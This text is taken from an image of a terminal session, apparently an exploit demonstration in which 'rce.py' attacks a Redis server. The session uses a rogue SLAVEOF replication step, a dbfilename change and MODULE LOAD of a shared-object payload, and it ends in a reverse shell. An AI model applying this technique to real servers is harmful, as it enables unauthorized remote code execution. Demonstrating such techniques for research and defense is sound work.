 paul@work [04:01:12 PM] [/tmp/pwn]
-> % python rce.py
Serving on ('127.0.0.1', 1337)
[*] Sending SLAVEOF command to server
[+] Got connection from 127.0.0.1:45903
[*] Setting filename
[+] Got connection from 127.0.0.1:33889
[*] Sending payload
[*] Trying to run payload
[-] Connection closed by server
[+] Got connection from 127.0.0.1:46569
[+] Received backconnect
$ id
uid=65534(nobody) gid=65534(nobody) groups=65534(nobody)
$
1st connection. Setting
dbfilename
2nd connection. Sending
shared object payload
MODULE LOAD pwn.so